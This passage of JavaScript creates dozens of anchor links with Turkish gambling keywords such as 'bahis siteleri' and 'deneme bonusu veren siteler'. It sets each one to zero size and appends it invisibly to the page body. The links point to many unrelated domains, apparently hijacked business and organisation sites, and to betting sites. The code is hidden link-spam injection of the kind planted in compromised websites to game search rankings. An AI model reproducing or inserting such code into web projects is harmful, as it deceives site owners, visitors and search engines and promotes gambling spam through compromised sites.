var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://thoitietso.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://thoitietso.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Casinolevant");
a.appendChild(linkText);
a.title = "Casinolevant";
a.href = "https://fxmedia.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "http://garage-floorsystem.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevant.pro";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant kayıt");
a.appendChild(linkText);
a.title = "casinolevant kayıt";
a.href = "https://casinolevantkayit.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("belugabahis giriş");
a.appendChild(linkText);
a.title = "belugabahis giriş";
a.href = "https://elevatedaestheticsmedspa.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betmatik giriş");
a.appendChild(linkText);
a.title = "betmatik giriş";
a.href = "https://betmatikadres49.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

